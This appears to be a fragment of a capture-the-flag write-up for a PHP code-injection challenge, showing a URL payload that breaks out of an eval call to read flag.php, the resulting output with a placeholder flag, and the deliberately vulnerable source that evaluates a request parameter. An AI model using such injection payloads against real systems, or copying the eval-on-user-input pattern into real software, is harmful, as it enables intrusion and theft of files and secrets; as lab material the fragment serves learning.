 Load URL
http://192.168.226.137/dcn/1/?dcn=);print_r(file("./flag.php"));//
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Array ( [0] => [2] => [3] => //flag{this is flag} [4] => [5] => ?> ) <?php
include "flag.php";
error_reporting(0);
$a = @$_REQUEST['dcn'];
eval( "var_dump($a);");
show_source(__FILE__);
?>